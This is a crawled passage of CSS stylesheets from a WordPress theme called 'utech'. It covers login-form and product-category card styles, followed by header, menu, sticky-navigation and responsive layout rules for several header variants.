    margin-bottom: 20px;
}
.quomodo__website__login input {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
}

.quomodo__website__login .edd-login-remember input {
    padding: 0;
    margin: 0;
    width: auto;
}

.quomodo__website__login .edd_submit {
    padding: 10px;
    font-size:inherit;
}
a.account__signing_register {
    display: block;
    margin-top: 20px;
    text-align: center;
}
/* ----------------------------
    EDD CATEGORY QUERY
------------------------------- */

.product__category__lists {
    text-align: center;
    overflow: hidden;
}
.single__category__item {
    width: 200px;
    height: 200px;
    display: inline-block;
    text-align: center;
    padding: 40px;
    background: #ffffff;
    border-radius: 4px;
    box-shadow: 0px 8px 16px rgba(0,100,235,0.3);
    margin: 15px;
}
.category__post__count {
    background: #333333;
    color: #fff;
    border-radius: 3px;
    margin-bottom: 20px;
    width: 30px;
    height: 30px;
    display: inline-block;
}
.single__category__item .category__icon {
    display: inline-block;
    margin-bottom: 10px;
    font-size: 90px;
    line-height: 70px;
}

.single__category__item .category__icon img{
    margin: 0 auto;
    display: inline-block;
}

.single__category__item .category__title{
    font-size: 18px;
    text-transform: uppercase;
}

.single__category__item:hover {
    background: #0066ff;
    color: #ffffff;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/css/header.css?ver=1768725380
body_size: 8235
content:
/*------------------------------
    HAMBERGER MENU ICON
-------------------------------*/

@media only screen and (min-width: 992px) {
    .stellarnav ul li ul {
        transition: 0.3s ease-in-out !important;
        opacity: 0;
        visibility: hidden;
        display: block !important;
        margin-top: 5px;
        transform-origin: left center;
    }

    .stellarnav ul li.drop-left ul {
        transform-origin: right center;
    }

    .stellarnav ul li:hover>ul {
        opacity: 1;
        visibility: visible;
        margin-top: 0;
    }
}

.mainmenu-area svg.ham {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
    height: 60px;
}


.menu-toggle.full {
    text-indent: -999px;
}

.dd-toggle {
    background: #ffffff none repeat scroll 0 0 !important;
}

.stellarnav .menu-toggle span.bars {
    display: none;
}

.stellarnav.mobile li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.15) !important;
}

.ham {
    cursor: pointer;
    -webkit-tap-highlight-color: transparent;
    transition: transform 400ms;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.hamRotate.active {
    transform: rotate(45deg);
}

.hamRotate180.active {
    transform: rotate(180deg);
}

.line {
    fill: none;
    transition: stroke-dasharray 400ms, stroke-dashoffset 400ms;
    stroke: #202030;
    stroke-width: 3.5;
    stroke-linecap: round;
}

.ham8 .top {
    stroke-dasharray: 20 160;
    /*40 160*/
}

.ham8 .middle {
    stroke-dasharray: 40 142;
    transform-origin: 50%;
    transition: transform 400ms;
}

.ham8 .bottom {
    stroke-dasharray: 40 85;
    transform-origin: 50%;
    transition: transform 400ms, stroke-dashoffset 400ms;
}

.ham8.active .top {
    stroke-dashoffset: -64px;
}

.ham8.active .middle {
    /*stroke-dashoffset: -20px;*/
    transform: rotate(90deg);
}

.ham8.active .bottom {
    stroke-dashoffset: -64px;
}

/*----------------------------
    TOP BAR CSS
------------------------------*/
.top-bar {
    background: #ffffff;
    padding: 10px 0;
}

.top-left-contact p {
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 0;
    line-height: 1;
}

.top-left-contact p i {
    margin-right: 5px;
    font-size: 16px;
    position: relative;
    top: 2px;
}

.top-left-contact p:last-child {
    margin-right: 0;
}

.top-bar .social-profile {
    text-align: right;
}

.top-bar .social-profile ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.top-bar .social-profile ul li {
    display: inline-block;
}

.top-bar .social-profile ul li a {
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    padding-top: 0;
    color: #6c90b9;
    border-radius: 3px;
    margin: 0 3px;
}

.top-bar .social-profile ul li a:hover {
    background: #ffffff;
    color: #0045ff;
}

/* --------------------------- 
    MENU CSS
------------------------------*/
.stellarnav {
    display: inline-block;
    margin: 0 auto;
    width: auto;
}

.stellarnav.light {
    background: inherit;
}

.header-top-area {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.mainmenu-area {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    position: relative;
    transition: all 0.3s ease 0s;
}

.mainmenu-area-bg {
    background: #ffffff none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.is__sticky .mainmenu-area-bg {
    opacity: 0.8;
}

.navbar {
    border-bottom: 0 none;
    border-top: 0 none;
    margin-bottom: 0;
}

.container.container__full,
.header-top-area .navbar>.container.container__full {
    width: 95%;
    max-width: 1600px;
}

.navbar-header {
    align-items: center;
    display: flex;
    left: 0;
    /*position: absolute;*/
    transition: all 0.3s ease 0s;
    z-index: 9999;
}

.is__sticky .navbar-header {
    margin-top: 0;
}

.navbar-header h3 {
    align-items: center;
    display: flex;
    font-size: 30px;
    font-weight: 600;
    height: 100px;
    margin-bottom: 0;
    /* padding-left: 30px; */
    transition: all 0.3s ease 0s;
    margin-right: 50px;
    width: 100%;
}

.is__sticky .navbar-header h3 {
    height: 60px;
}

.navbar-header h3 a {
    color: #ffffff;
}

.is__sticky .navbar-header h3 a {
    color: #202030;
}

.navbar-brand>img {
    transition: all 0.3s ease 0s;
}

.custom-logo-link {
    align-items: center;
    display: flex;
    min-height: 100px;
    position: relative;
    /*left: 15px;*/
}

.is__sticky .custom-logo-link {
    min-height: 80px;
    margin: 0;
    padding: 0;
}

.custom-logo-link img {
    max-width: 200px;
    transition: all 0.3s ease 0s;
}

ul#nav {
    float: right;
}

.stellarnav.dark {
    background: rgba(0, 0, 0, 0);
}

.stellarnav ul ul {
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
}

ul#nav li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #ffffff;
    letter-spacing: 0.5px;
    padding: 40px 15px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
}

ul#nav li a {
    font-weight: 500;
    letter-spacing: 0;
    text-transform: capitalize;
}

ul#nav li li a {
    color: #202030;
}

.is__sticky ul#nav li a {
    padding: 30px 15px;
    color: #202030;
}

/*.is__sticky ul#nav li ul li a {
    color: #ffffff;
}*/

.is__sticky ul#nav li ul a,
ul#nav li ul a {
    border-bottom: 1px solid #f3f3f3;
    padding: 12px 12px 12px 15px;
}

.is__sticky ul#nav li ul li:last-child a,
ul#nav li ul li:last-child a {
    border-bottom: 0;
}

.is__sticky ul#nav li>a:hover,
.is__sticky ul#nav li ul li>a:hover,
.is__sticky ul#nav li > a.active,
.is__sticky ul#nav li.current-menu-item>a,
.is__sticky ul#nav li.current-menu-parent>a,
.is__sticky ul#nav li.hover>a,
ul#nav li a:hover,
ul#nav li > a.active,
ul#nav li.current-menu-item>a,
ul#nav li.current-menu-parent>a,
ul#nav li.hover>a {
    color: #0045ff;
}

.is__sticky ul#nav li>a:hover,
.is__sticky ul#nav li ul li>a:hover,
.is__sticky ul#nav li > a.active,
.is__sticky ul#nav li.current-menu-item>a,
.is__sticky ul#nav li.current-menu-parent>a,
.is__sticky ul#nav li.hover>a {
    color: #0045ff;
}

.is__sticky ul#nav li ul a:hover,
ul#nav li ul a:hover {
    color: #0045ff;
}

.is__sticky .mainmenu-area {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.06);
    z-index: 9 !important;
}

.menu-toggle.full {
    border: 0;
    font-size: 20px;
    height: 40px;
    letter-spacing: 2px;
    line-height: 1;
    padding-top: 8px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 20px;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: 9999;
}

.is__sticky .menu-toggle.full {
    color: #292929;
    border-color: #292929;
}

.admin-bar .top-bar,
.admin-bar .elementor-top-bar {
    position: relative;
    top: 31px;
}

.admin-bar .mainmenu-area {
    top: 30px;
}

.admin-bar .is__sticky .mainmenu-area {
    top: 32px !important;
}

.stellarnav li.has-sub>a:after {
    content: "\e64b";
    /* "\e61a" */
    font-family: themify;
    margin-left: 5px;
    font-size: 12px;
    border: 0;
    transition: 0.8s;
    font-weight: 800;
    margin-left: 12px;
}

.stellarnav li.has-sub:hover>a:after {
    transform: rotateX(180deg);
}

.stellarnav li li.has-sub>a::after {
    margin-left: 0;
    position: absolute;
    right: 0;
    border: 0;
    transition: 0.5s;
}

.stellarnav li li.has-sub>a::after {
    font-family: 'themify';
    content: "\e649";
    margin-left: 0;
    position: absolute;
    right: 0;
    font-size: 12px;
    top: 16px;
}

.stellarnav li.drop-left li.has-sub>a::after {
    font-family: 'themify';
    content: "\e64a";
    font-size: 12px;
    display: inline-block !important;
    /* top: 4px; */
    border: 0;
}

/* ---------------------
    MENU BEDGE
-----------------------*/
#main-nav ul#nav>li.has-sub.current_menu_bedge>a:after {
    display: none !important;
}
/* span.mainmenu__bedge {
    position: relative;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    display: inline-block;
    line-height: 1;
    background: #0045ff;
    font-size: 12px;
    padding: 3px 7px;
    border-radius: 3px;
    color: #ffffff;
    margin-left: 7px;
    font-weight: 400;
    letter-spacing: 0.3px;
} */
span.mainmenu__bedge {
    position: absolute;
    left: 100%;
    top: 50%;
    transform: translateY(-50%);
    display: inline-block;
    line-height: 1;
    background: #0045ff;
    font-size: 12px;
    padding: 3px 7px;
    border-radius: 3px;
    color: #ffffff;
    margin-left: 7px;
    font-weight: 400;
    letter-spacing: 0.3px;
    width: max-content;
}


@media only screen and (min-width: 992px) {
    ul#nav > li > a.nav-link {
        position: relative;
    }
    
    ul#nav > li > a.nav-link span.mainmenu__bedge {
        position: absolute;
        width: max-content;
        right: 3px;
        left: auto;
        display: inline-block;
        margin-top: -25px;
    }
    ul#nav > li > a.nav-link span.mainmenu__bedge:after{
        /* --bedge_border_color: #0045ff; */
        content: "";
        position: absolute;
        right: 3px;
        bottom: -10px;
        width: 0;
        height: 0;
        border-left: 5px solid var( --bedge_border_color );
        border-top: 5px solid var( --bedge_border_color );
        border-right: 10px solid transparent;
        border-bottom: 6px solid transparent;
    }
}

.offcanvas__menu__wrapper span.mainmenu__bedge {
    position: relative;
    left: auto;
}

@media only screen and (max-width: 992px) {
    span.mainmenu__bedge {
        display: none;
    }
}

/* -----------------------
    MAGIC LINE ANIMATION
--------------------------*/
@media only screen and (min-width: 992px) {
    .stellarnav ul ul {
        border-bottom: 3px solid #0045ff;
    }

    /*ul#nav li ul li a:hover {
        background: #f8f8f8;
    }*/

    ul#nav>li {
        position: relative;
    }

    ul#nav>li.menu-item .wee {
        height: 2px;
        width: 100%;
        background-color: #0045ff;
        position: absolute;
        left: 0;
        bottom: 0;
        transition: 0.75s;
    }
}

@media only screen and (min-width: 992px) {
    ul#nav li ul {
        padding: 20px;
        border-radius: 10px;
        background: #202030;
        min-width: 220px;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
    }

    .is__sticky ul#nav li ul li a,
    ul#nav li ul li a {
        padding: 10px;
        border: 0;
    }

    ul#nav li ul ul {
        left: calc(100% + 20px);
    }

    ul#nav li.drop-left ul ul {
        right: calc(100% + 20px);
        left: auto;
    }

    ul#nav li ul li:hover > a:after {
        transform: rotate(90deg);
    }
    ul#nav li ul li.drop-left:hover > a:after {
        transform: rotate(-90deg);
    }

    ul#nav>li.menu-item .wee {
        display: none;
    }
}

/*----------------------------
    RESPONSIVE
------------------------------*/

/*----------------------------------
    LARGE LAYOUT: 1920px
-----------------------------------*/
@media only screen and (min-width: 1920px) {

    .container.container__full,
    .header-top-area .navbar>.container.container__full {
        width: 90%;
    }

    .is__sticky .mainmenu-area {
        padding-top: 0;
    }

    ul#nav li a {
        padding: 40px 20px;
    }

    .is__sticky ul#nav li a {
        padding: 30px 20px;
    }
}

/*----------------------------------
    MEDIUM LAYOUT: 1280px
-----------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1200px) {

    .container.container__full,
    .header-top-area .navbar>.container.container__full {
        width: 100%;
    }

    .is__sticky .navbar-header {
        margin-top: 2px;
    }

    ul#nav li a {
        padding: 40px 10px;
    }

    .is__sticky ul#nav li a {
        padding: 25px 10px;
    }
}

/*----------------------------------
    TABLET LAYOUT: 768px
------------------------------------*/
@media (min-width: 768px) and (max-width: 991px) {
    .stellarnav {
        display: block;
        margin: 0 auto;
        width: 100%;
    }

    .stellarnav.mobile.active {
        padding-bottom: 15px;
    }

    .mainmenu-area svg.ham {
        display: block !important;
    }

    .menu-toggle.full,
    .navbar-header h3 a {
        color: #ffffff;
    }

    .line {
        stroke: #ffffff;
    }

    .is__sticky .line {
        stroke: #292929;
    }

    .admin-bar .mainmenu-area {
        top: 46px;
    }

    .admin-bar .is__sticky .mainmenu-area {
        top: 46px !important;
    }

    .admin-bar .top-bar {
        position: relative;
        top: 46px;
    }

    .navbar-header h3 {
        padding-left: 0;
    }

    .navbar-header h3 a {
        color: #ffffff;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar-collapse.collapse.in {
        display: block !important;
    }

    .navbar-header .collapse,
    .navbar-toggle {
        border: 2px solid #0045ff;
        border-radius: 0;
        display: block !important;
    }

    .navbar-toggle .icon-bar {
        background: #0045ff none repeat scroll 0 0;
    }

    .navbar-header {
        float: none;
    }

    .navbar-header {
        height: 80px;
        margin: 0;
        padding: 0;
        position: static;
    }

    .custom-logo-link,
    .is__sticky .custom-logo-link {
        left: 0;
        margin-top: 0;
        padding: 0;
    }

    .custom-logo-link img {
        max-width: 150px;
    }

    ul#nav {
        background: #ffffff none repeat scroll 0 0;
        border: 1px solid #e4eaf3;
        width: 100%;
        max-height: 500px;
        overflow-x: hidden;
        overflow-y: auto;
    }

    ul#nav li {
        float: none;
    }

    ul#nav li a {
        color: #0045ff !important;
        font-weight: 400 !important;
        height: 40px;
    }

    .is__sticky .navbar-header {
        margin: 0;
        padding: 5px 0;
    }

    .navbar-brand {
        padding: 8px;
    }

    .is__sticky .navbar-brand {
        margin-top: -3px;
    }

    .is__sticky .navbar-brand img {
        margin-top: 5px;
    }

    .is__sticky ul#nav li a,
    ul#nav li a {
        color: #ffffff;
        padding: 10px 15px;
    }

    ul#nav li a::after {
        display: none !important;
    }

    .stellarnav>ul>li:last-child {
        margin-right: inherit;
    }

    .stellarnav ul ul {
        box-shadow: inherit;
    }

    ul.sub-menu a {
        border: 0 none !important;
        font-size: 14px !important;
        font-weight: 400 !important;
        height: 40px;
        padding-left: 30px !important;
        text-transform: capitalize !important;
    }

    ul.sub-menu .sub-menu a {
        padding-left: 45px !important;
    }

    .current-menu-parent>a,
    ul#nav .current-menu-parent>a,
    ul#nav li a:hover,
    ul#nav li > a.active,
    ul#nav li.current-menu-item>a,
    ul#nav li.has-sub.open>a,
    ul#nav li.hover>a,
    ul#nav li.open.menu-item-has-children>a {
        background: #ffffff !important;
        color: #0045ff !important;
    }
}

/*----------------------------------
    MOBILE LAYOUT: 320px
-----------------------------------*/
@media only screen and (max-width: 767px) {
    .stellarnav {
        display: block;
        margin: 0 auto;
        width: 100%;
    }

    .stellarnav.mobile.active {
        padding-bottom: 15px;
    }

    .mainmenu-area svg.ham {
        display: block !important;
    }

    .menu-toggle.full,
    .navbar-header h3 a {
        color: #ffffff;
    }

    .line {
        stroke: #ffffff;
    }

    .is__sticky .line {
        stroke: #292929;
    }

    .admin-bar .top-bar {
        position: relative;
        top: 46px;
    }

    .admin-bar .mainmenu-area {
        top: 46px;
    }

    .admin-bar .is__sticky .mainmenu-area {
        top: 0 !important;
    }

    .navbar-header h3 {
        padding-left: 0;
    }

    .navbar-header h3 a {
        color: #ffffff;
    }

    .navbar-header {
        height: 80px;
        margin: 0;
        padding: 0;
        position: static;
    }

    .custom-logo-link,
    .is__sticky .custom-logo-link {
        left: 0;
        margin-top: 0;
        padding: 0;
    }

    .custom-logo-link img {
        max-width: 150px;
    }

    ul#nav {
        background: #fff none repeat scroll 0 0;
        border: 1px solid #e4eaf3;
        width: 100%;
        max-height: 500px;
        overflow-x: hidden;
        overflow-y: auto;
    }

    .admin-bar .stellarnav.left ul#nav,
    .admin-bar .stellarnav.right ul#nav {
        top: 46px;
    }

    .admin-bar .is__sticky .stellarnav.left ul#nav,
    .admin-bar .is__sticky .stellarnav.right ul#nav {
        top: 0;
    }

    ul#nav li {
        float: none;
    }

    ul#nav li a {
        height: 40px;
        color: #202030 !important;
        font-weight: 400 !important;
    }

    .navbar-brand {
        margin-top: -3px;
        padding: 8px;
    }

    .is__sticky .navbar-brand {
        margin-top: -3px;
    }

    .navbar-brand>img {
        margin-top: 2px;
        width: 90%;
    }

    .is__sticky ul#nav li a,
    ul#nav li a {
        color: #ffffff;
        padding: 10px 15px;
    }

    ul#nav li a::after {
        display: none !important;
    }

    .is__sticky .navbar-brand>img {
        max-width: 100%;
    }

    .header-menu-and-logo {
        min-height: 0;
    }

    .is__sticky .header-menu-and-logo {
        margin-top: 0;
        min-height: 0;
    }

    .stellarnav>ul>li:last-child {
        margin-right: inherit;
    }

    .stellarnav ul ul {
        box-shadow: inherit;
    }

    ul.sub-menu a {
        border: 0 none !important;
        font-size: 14px !important;
        font-weight: 400 !important;
        height: 40px;
        padding-left: 30px !important;
        text-transform: capitalize !important;
    }

    ul.sub-menu .sub-menu a {
        padding-left: 45px !important;
    }

    ul#nav li a:hover,
    ul#nav li > a.active,
    ul#nav li.current-menu-item>a,
    ul#nav li.has-sub.open>a,
    ul#nav li.hover>a,
    ul#nav li.open.menu-item-has-children>a {
        background: #ffffff !important;
        color: #0045ff !important;
    }
}

/*----------------------------------
    WIDE MOBILE LAYOUT: 480px
-----------------------------------*/

@media only screen and (min-width: 480px) and (max-width: 767px) {
    ul#nav li {
        float: none;
    }
}


@media only screen and (min-width: 993px) {
    .stellarnav .dd-toggle {
        display: none !important;
    }
}
/*----------------------------------
    MOBILE & TABLET LAYOUT: 992px
-----------------------------------*/
@media only screen and (max-width: 992px) {

    .stellarnav.left.mobile.active,
    .stellarnav.right.mobile.active {
        padding-bottom: 0;
    }

    .menu-toggle {
        position: absolute;
        right: 15px;
        top: 12px;
        display: none;
        width: 60px;
        height: 60px;
    }

    .stellarnav a.call-btn-mobile.third,
    .stellarnav a.location-btn-mobile.third {
        display: none;
    }

    .stellarnav.left a.call-btn-mobile.third,
    .stellarnav.left a.location-btn-mobile.third,
    .stellarnav.right a.call-btn-mobile.third,
    .stellarnav.right a.location-btn-mobile.third {
        display: inline-block;
    }

    .stellarnav.mobile.left .close-menu.third span,
    .stellarnav.mobile.right .close-menu.third span {
        display: none;
    }

    .stellarnav.left ul#nav,
    .stellarnav.right ul#nav {
        max-height: inherit;
    }

    .stellarnav a.dd-toggle .icon-plus:after,
    .stellarnav a.dd-toggle .icon-plus:before {
        border-bottom: solid 1px #777;
    }

    .admin-bar .stellarnav.left ul#nav,
    .admin-bar .stellarnav.right ul#nav {
        top: 46px;
    }

    .is__sticky ul#nav li a,
    .is__sticky ul#nav li li a,
    ul#nav li a,
    ul#nav li li a {
        height: auto !important;
        padding: 10px 12px;
    }

    .stellarnav.mobile li a.dd-toggle {
        padding: 10px 0 !important;
    }

    .stellarnav.mobile li a.dd-toggle i {
        position: relative;
        left: inherit;
        right: inherit;
        top: inherit;
    }
}

.custom-logo-link.sticky-logo {
    opacity: 0;
    position: absolute;
    visibility: hidden;
    left: 15px !important;
}

.is__sticky .custom-logo-link.sticky-logo {
    opacity: 1;
    visibility: visible;
}

.is__sticky .custom-logo-link.default-logo {
    opacity: 0;
    visibility: hidden;
}

.header-action {
    display: flex;
}

.header-action a,
.header-action button {
    background: #0045ff none repeat scroll 0 0;
    border: 2px solid rgba(255, 255, 255, .30);
    border-radius: 50px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
    color: #ffffff;
    display: inline-block;
    height: 50px;
    width: 50px;
    letter-spacing: 1px;
    text-align: center;
    text-transform: capitalize;
    line-height: 1;
    margin-left: 30px;
    padding-top: 16px;
    transition: all 0.3s ease 0s;
}

.header-action a.action-button {
    margin-left: 50px;
    padding: 16px 40px;
    width: auto;
}

.header-action a:hover,
.header-action button:hover {
    background: #ffffff none repeat scroll 0 0;
    color: #0045ff;
}

/* ----------------------------
    HEADER TWO
------------------------------ */
.header__style__2 .header-action a,
.header__style__2 .header-action button {
    width: 60px;
    height: 60px;
    overflow: hidden;
    text-align: center;
    padding-top: 22px;
    margin-left: 10px;
    background: transparent;
    color: #ffffff;
}

.header__style__2 .header-action a:hover,
.header__style__2 .header-action button:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #4539b4;
}

.header__style__2 .is__sticky .header-action a,
.header__style__2 .is__sticky .header-action button {
    background: #0045ff;
    border-color: #0045ff;
    color: #ffffff;
}

.header__style__2 .is__sticky .header-action a:hover,
.header__style__2 .is__sticky .header-action button:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #0045ff;
}

/* ----------------------------------
    HEADER THREE
----------------------------------- */
.header__style__3 .mainmenu-area {
    margin-top: 20px;
    border: 0;
}

.header__style__3 .is__sticky .mainmenu-area {
    margin-top: 0;
}

.header__style__3 .mainmenu-area .container {
    position: relative;
    border: 4px solid #dfe8f5;
    transition: 0.3s;
}

.header__style__3 .is__sticky .mainmenu-area .container {
    border: 4px solid #ffffff;
}

.header__style__3 .menu-bg-and-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
}

.header__style__3 .menu-bg-and-layer:after {
    position: absolute;
    width: calc(100% - 30px);
    content: "";
    height: 100%;
    top: 25px;
    background: #f3f8ff;
    left: 15px;
    z-index: -1;
}

/*.header__style__3 ul#nav li a {
    color: #00274e;
}
.header__style__3 ul#nav li a:hover{
    color:#0045ff;
}*/

.header__style__3 .header-action {
    margin-left: 50px;
}

.header__style__3 .header-action a {
    margin-left: 0;
    border: 0;
    width: auto;
    height: auto;
    background: transparent;
    color: black;
    box-shadow: inherit;
    padding-top: 8px;
    margin-right: 10px;
    width: 30px;
    height: 30px;
}

.header__style__3 .header-action a:hover {
    color: #0045ff;
}

/* --------------------------
    HEADER FOUR
---------------------------- */
.header__style__4 .header-action {
    margin-left: 50px;
}

.header__style__4 .header-action a {
    background: transparent;
    border: 0;
    width: 40px;
    height: 40px;
    padding-top: 12px;
    margin-left: 5px;
}

.header__style__4 .header-action a:hover {
    background: #ffffff;
    color: #0045ff;
}

.header__style__4 .is__sticky .header-action a {
    color: #00274e;
}

.header__style__4 .is__sticky .header-action a:hover {
    background: #0045ff;
    color: #ffffff;
}

/*---------------------------------
    HEADER FIVE
-----------------------------------*/
.topbar-single-contact {
    display: inline-block;
    position: relative;
    padding-left: 50px;
}

.topbar-single-contact:first-child {
    margin-right: 50px;
}

.topbar-single-contact .topbar-contact-icon {
    position: absolute;
    left: 0;
    font-size: 30px;
    margin-top: 9px;
    color: #00BAA3;
}

.topbar-single-contact:first-child .topbar-contact-icon {
    color: #0045ff;
}

.topbar-single-contact h4 {
    margin-bottom: 0;
}

.header__style__5 .navbar-header.topbar-logo {
    width: 100%;
}

.header__style__5 .navbar-header.topbar-logo h3 {
    margin-right: 0;
    justify-content: center;
}

.header__style__5 .header-action {
    align-items: center;
    justify-content: flex-end;
}

.header__style__5 .header-action a,
.header__style__5 .header-action button {
    background: inherit;
    border: 0;
    border-radius: 0;
    box-shadow: inherit;
    color: #899EB3;
    font-size: 24px;
    margin-left: 20px;
    width: auto;
}

.header__style__5 .header-action a.action-button {
    background: linear-gradient(90deg, #15E17D 0%, #76ED7F 100%);
    border: 2px solid rgba(255, 255, 255, .30);
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    color: #000730;
    margin-left: 40px;
    margin-right: -10px;
    font-size: 16px;
    font-weight: 700;
    position: relative;
    z-index: 1;
    border: 0;
    height: 55px;
    padding-top: 20px;
}

.header__style__5 .header-action a.action-button:hover {
    background: #ffffff;
    color: #000730;
}

.header__style__5 .header-action a.action-button:before {
    background: linear-gradient(90deg, #76ED7F 0%, #15E17D 100%);
    z-index: -1;
    position: absolute;
    width: 0;
    height: 100%;
    content: "";
    top: 0;
    right: 0;
    transition: 0.3s;
}

.header__style__5 .header-action a.action-button:hover:before {
    right: auto;
    left: 0;
    width: 100%;
}

.header__style__5 .banner-area {
    padding-top: 220px;
}

.header__style__5 .top-bar {
    padding-bottom: 60px;
}

.header__style__5 .mainmenu-area {
    border: 0;
}

.header__style__5 .header-top-area .navbar>.container,
.header__style__5 .header-top-area .navbar>.container-fluid,
.header__style__5 .header-top-area .navbar>.container__full {
    background: #ffffff;
    box-shadow: 4px 4px 12px rgba(25, 63, 92, 0.2);
    margin-top: -50px;
    padding-left: 50px;
    padding-right: 50px;
}

.header__style__5 .header-top-area .is__sticky .navbar>.container,
.header__style__5 .header-top-area .is__sticky .navbar>.container-fluid,
.header__style__5 .header-top-area .is__sticky .navbar>.container__full {
    margin-top: 0;
    box-shadow: 0 0 0;
}

/*.header__style__5 ul#nav li a {
    color: #00274e;
}
.header__style__5 ul#nav li a:hover{
    color:#0045ff;
}*/

.header__style__5 .social-profile ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.header__style__5 .social-profile ul li {
    display: inline-block;
}

.header__style__5 .social-profile ul li a {
    margin-left: 0;
    width: 30px;
    height: 30px;
    padding-top: 5px;
    background: inherit;
    color: #B8CCE0;
    font-size: 20px;
    margin-right: 20px;
}

.header__style__5 .social-profile ul li a:hover {
    color: #00BAA3;
}

@media only screen and (min-width: 992px) {

    .header__style__5 .custom-logo-link {
        min-height: 80px;
    }

    .banner-area {
        padding-top: 150px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .header__style__5 .header-top-area .navbar>.container {
        background: inherit;
        margin-top: 0;
        padding-left: 15px;
        padding-right: 15px;
        box-shadow: 0 0 0;
    }

    .header__style__5 .navbar-header h3 {
        height: 80px;
    }

    .header__style__5 .is__sticky .navbar-header h3 {
        height: 70px;
    }

    .header__style__5 .banner-area {
        padding-top: 80px;
    }

    .header__style__5 .custom-logo-link {
        min-height: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .header__style__5 .header-top-area .navbar>.container {
        background: inherit;
        margin-top: 0;
        padding-left: 15px;
        padding-right: 15px;
        box-shadow: 0 0 0;
    }

    .header__style__5 .navbar-header h3 {
        height: 80px;
    }

    .header__style__5 .banner-area {
        padding-top: 80px;
    }

    .header__style__5 .custom-logo-link {
        min-height: 80px;
    }
}

/* -----------------------------------
    HEADER SIX
-------------------------------------- */
.header__style__6 .top-bar {
    background: #0045ff;
    color: #ffffff;
    padding: 0;
    z-index: 1;
    overflow: hidden;
}

.header__style__6 .top-bar .col-md-6 {
    position: relative;
    height: 50px;
}

.top__left__curve,
.top__right__curve {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: -1;
}

.top__left__curve:after,
.top__right__curve:before {
    position: absolute;
    content: "";
    width: 50%;
    height: 100%;
    background: #fff;
    z-index: 9;
    bottom: 0;
}

.top__left__curve:after {
    right: -40px;
    transform: skewX(-40deg);
}

.top__right__curve:before {
    transform: skewX(40deg);
    left: -40px;
}

.header__style__6 .top-left-contact {
    padding: 10px 0;
}

.header__style__6 .social-profile {
    padding: 10px 0;
}

.header__style__6 .mainmenu-area-bg {
    opacity: 1;
}

.header__style__6 .top-bar .social-profile a {
    height: 28px;
    color: #fff;
}

@media only screen and (max-width: 992px) {

    .top__left__curve:after,
    .top__right__curve:before {
        width: 30%;
    }

    .top__left__curve:after {
        transform: skewX(40deg);
    }
}

@media only screen and (max-width: 520px) {
    .top-bar {
        display: none;
    }
}

/*----------------------------
    HEDER 7 STYLE CENTER LOGO
------------------------------*/
.expanding__nav__social__action ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-right: 30px;

}

.expanding__nav__social__action ul li {
    display: inline;
}

.expanding__nav__social__action ul li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: #0045ff;
    text-align: center;
    padding-top: 6px;
    border-radius: 5px;
    color: #0B0C12;
    font-size: 15px;
}

.expanding__nav__social__action>div {
    float: left;
}

.expanding__nav__social__action .contact__address {
    position: relative;
    padding-left: 60px;
    text-transform: uppercase;
    line-height: 1;
    text-transform: uppercase;
    color: #0045ff;
    font-weight: 500;
}

.expanding__nav__social__action .contact__address span {
    display: block;
}

span.contact__text {
    margin-bottom: 6px;
    font-weight: 300;
    font-size: 13px;
}

span.contact__phone {
    font-size: 18px;
}

.expanding__nav__social__action .contact__address__icon {
    color: #0B0C12;
    position: absolute;
    left: 0;
    width: 40px;
    height: 40px;
    background: #0045ff;
    text-align: center;
    padding-top: 11px;
    border-radius: 5px;
}

.center__fixed__logo {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    width: 200px;
    height: 180px;
    background: #fff;
    border-radius: 0 0 10px 10px;
    text-align: center;
    z-index: 9999;
    transition: 0.3s;
    overflow: hidden;
    top: 0;
    display: flex;
    flex-direction: column;
    transition: 0.3s;
    transform-origin: top;
}

.is__sticky .center__fixed__logo {
    transform: scale(0.6);
}

.admin-bar .center__fixed__logo {
    top: 0;
}

.menu__expand .center__fixed__logo {
    transform: translateY(100px);
    opacity: 0;
    visibility: hidden;
}

.center__fixed__logo h3 {
    height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
}

.expanding__nav__toggle {
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #EBF4F4;
    cursor: pointer;
}

.colse__expanding__nav__toggle {
    width: 40px;
    height: 40px;
    padding-top: 7px;
    cursor: pointer;
    color: #ffffff;
